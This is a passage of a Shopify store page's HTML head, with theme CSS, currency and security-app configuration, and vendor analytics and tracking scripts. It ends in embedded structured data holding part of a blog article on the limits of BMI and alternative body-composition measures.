        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #FFFFFF;
        --gradient-base-accent-1: linear-gradient(7deg, rgba(0, 0, 0, 1) 32%, rgba(146, 227, 183, 1) 75%);
        --gradient-base-accent-2: linear-gradient(64deg, rgba(18, 18, 18, 1) 17%, rgba(0, 0, 0, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.allrj.com/cdn/shop/t/66/assets/base.css?v=33539485507783442701766125690" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.allrj.com/cdn/shop/t/66/assets/component-predictive-search.css?v=64974763348519641241729795471"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>

  
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CCK8M73C77U3DGQ3G8F0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->

  <!-- Hotjar Tracking Code for https://www.allrj.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3462345,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
    
  <script data-custom-wpsob="1">function a(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function b(e){e.hasAttribute("data-wpsob-width")&&e.removeAttribute("width"),e.hasAttribute("data-wpsob-height")&&e.removeAttribute("height")}function c(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)a(e[t])&&b(e[t])}function d(){const e=document.querySelectorAll("img");for(let t=0;t<e.length;t++)b(e[t])}window.onload=c,window.addEventListener("scroll",d);</script>
  
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '376718941531100');
fbq('track', 'PageView');
</script>
<noscript><img data-wpsob="1" data-wpsob-lazy="1" loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=376718941531100&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <!-- BEGIN app block: shopify://apps/upsell-kit/blocks/404_redirect/8210f7df-6bdf-460f-856f-3fd7208d6832 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/trusted-security/blocks/security-app-embed/4d2757ed-33ad-4e94-a186-da550756ae46 --><script id="security-app-data" type="application/json">{"security":{"id":1493,"shop_id":1493,"active":false,"script_id":null,"script_src":null,"protect_text_selection":true,"disable_keyboard":true,"protect_text_copy":true,"protect_text_paste":true,"protect_images":true,"disable_right_click":true,"block_inspect_element":true,"created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2024-06-22T19:10:39.000000Z"},"countryBlocker":{"id":1347,"shop_id":1493,"active":0,"type":"blacklist","redirect_url":"https://www.onlyfans.com","created_at":"2024-06-22T19:09:48.000000Z","updated_at":"2026-01-30T15:20:23.000000Z","countries":[{"id":113646,"country_blocker_id":1347,"name":"Turkey","code":"tr","created_at":"2026-01-30T15:20:23.000000Z","updated_at":"2026-01-30T15:20:23.000000Z"},{"id":113647,"country_blocker_id":1347,"name":"Pakistan","code":"pk","created_at":"2026-01-30T15:20:23.000000Z","updated_at":"2026-01-30T15:20:23.000000Z"},{"id":113648,"country_blocker_id":1347,"name":"Indonesia","code":"id","created_at":"2026-01-30T15:20:23.000000Z","updated_at":"2026-01-30T15:20:23.000000Z"},{"id":113649,"country_blocker_id":1347,"name":"China","code":"cn","created_at":"2026-01-30T15:20:23.000000Z","updated_at":"2026-01-30T15:20:23.000000Z"}]},"botBlocker":{"id":7,"shop_id":1493,"protection_level":"high","redirect_url":"https://www.google.com","created_at":"2025-02-04T21:22:13.000000Z","updated_at":"2026-01-21T17:24:53.000000Z"},"blockedIps":["190.196.0.0","200.109.0.0","200.11.0.0","200.8.0.0","201.248.0.0","200.35.64.0","200.44.32.0","200.1.0.0","200.71.0.0","200.69.0.0","200.47.0.0","168.61.0.0","150.187.0.0"],"blockedIpsRedirect":"https://www.code.org","limit_reached":0}</script>

<noscript>
  <div style="position: fixed; z-index: 2147483647; width: 100%; height: 100%; background: white; display: flex; align-items: center; justify-content: center;">
    <div style="margin: 0;font-size: 36px;">JavaScript is required to view this page.</div>
  </div>
</noscript>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "usy78uaib8");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://www.allrj.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://www.allrj.com/de/blogs/blog",
          "name": "Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://www.allrj.com/de/blogs/blog/is-bmi-an-accurate-way-to-judge-healthy-body-weight",
          "name": "Is my BMI an Accurate Way to Judge Healthy Body Weight?"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/sitemapper/blocks/sitemap/f8fe1657-b243-4261-8f0f-cb2fd9da6ce0 -->
  
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk">
  

















<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"argenispaul.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"article",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->



<script type="text/javascript">
  (function(d){
      var s = d.createElement('script');
      s.async = true;
      s.src = "https://adsagentclientafd-b7hqhjdrf3fpeqh2.b01.azurefd.net/frontendInjection.js";
      var firstScript = d.getElementsByTagName('script')[0];
      firstScript.parentNode.insertBefore(s, firstScript);
  })(document);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/gp-json-ld-schema/blocks/gropulse-rich-snippets/067179e8-363f-48e1-8ee4-5891cda502fa -->



















  <script type="application/ld+json" id="gropulse_rich_snippets_article_page" class="gropulse-rich-snippets-schema">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "articleBody": "Throughout our lives, most of us were under the assumption that we can determine the healthiest weight range for ourselves by merely calculating our body mass index or BMI. This measurement, a gold standard in medicine since the 1990s after its initial invention in the mid-1800s and growing popularity thereafter, has been used in the case of countless men and women, in an attempt to screen individuals for being overweight, obese, or underweight. \n\nIn recent years, a dramatic shift is occurring, with more and more medical professionals ceasing to subscribe to the prevalent idea that measuring BMI is an accurate way to judge one's ideal body weight. Why did this sudden shift take place and where are we heading instead? Read on to find out all about the downfall of BMI in this article. \n\nWhat IS BMI Exactly?\nMedicineNet defines BMI, or body mass index, as the individual's weight in kilograms divided by their height in meters, creating a numerical value that doctors have been using for over a century to classify a person as underweight (BMI 18.5 and under), normal weight (BMI 20-25), overweight (BMI 25-30), or obese (BMI 30 and above). \n\nEven though the use of BMI was standard practice until recently, medical professionals have always recognized its shortcomings. Individuals with a heavier bone structure or athletes who have developed a large muscle mass thanks to bodybuilding have never quite fit the above, traditionally existing categories. \n\nAs Medical Daily has reported, doctors are abandoning traditional BMI measurements in their daily practice, becoming aware of the flaws of the system which mislabels muscular, heavier-framed individuals as obese, while giving the green light of health to those who are considered ideal weight, who are, in a practical sense, often anything, but. As a result, professionals and clients have been seeking for a more accurate system to determine one's ideal weight, instead of using the BMI. \n\nWhat Are Some Better Ways Than BMI to Determine Healthy Body Weight?\nFortunately, instead of using the outdated method of looking at an individual's BMI that mistakenly categorized many as overweight or obese while not properly acknowledging the health risks seemingly skinnier people may too have, we now have far better, more modern methods to utilize. With the rapidly advancing technology, today it is possible to measure a person's body composition more accurately than ever before. \n\nBody composition is indeed the key term here, referring to the percentages of bones, muscles, and fat that one actually has. Much like traditional scales, the measurement of BMI also doesn't take these variables into account, turning a blind eye to one's more massive muscle mass or robust body type, making it virtually impossible to judge just how much unhealthy fat a person carries. \n\nToday we finally understand that the percentage of body fat has much more to do with one's well-being, vitality, and longevity, than weight alone. As a result, medicine now increasingly focuses on finding accurate ways to measure body fat percentage, which is often surprisingly lower in the case of densely muscular individuals, while not uncommon to hide away even on a slimmer physique. \n\nInstead of the BMI, doctors recommend using the following methods to gain a deeper understanding of one's body composition: \n\nSkin Caliper\nAn inexpensive and quick-to-use device designed to measure the thickness of fat layers on a person. \n\nMeasuring Tape\nAnother cheap and effective method which promotes the use of waist circumference, which should be less than half of your height in inches, if you are at a healthy weight. \n\nHydrostatic Weighing\nOne of the most accurate, albeit somewhat difficult method to use to calculate the person's density, by comparing their weight as is, to the weight when submerged in water, keeping the water's density in mind, when creating the final formula. \n\nAir-Displacement Plethysmography\nAlso known as bod-pod, the individual is placed in a machine, which calculates how much air was displaced by the patient's body. Much like the previous option, it is not an easily accessible method for many. \n\nDual Energy X-Ray Absorptiometry\nA procedure using X-rays to measure the 